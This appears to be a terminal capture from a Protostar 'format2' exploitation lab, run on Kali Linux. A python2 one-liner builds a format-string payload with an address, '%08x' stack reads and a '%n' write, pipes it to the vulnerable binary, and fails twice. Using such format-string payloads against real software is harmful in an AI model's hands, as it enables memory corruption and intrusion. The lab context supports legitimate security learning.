 ┌──(kali㉿kali)-[/opt/protostar/bin]
└─$ python2 -c "print '\xe4\x96\x04\x08' + '%08x.'*3 + '[%08n]'" | ./format2
�00000200.f7f965c0.00000000.[]
target is 32 :(
┌──(kali㉿kali)-[/opt/protostar/bin]
└─$ python2 -c "print '\xe4\x96\x04\x08' + '%08x.'*3 + '[%08n]'" | ./format2
�00000200.f7f965c0.00000000.[]
target is 32 :(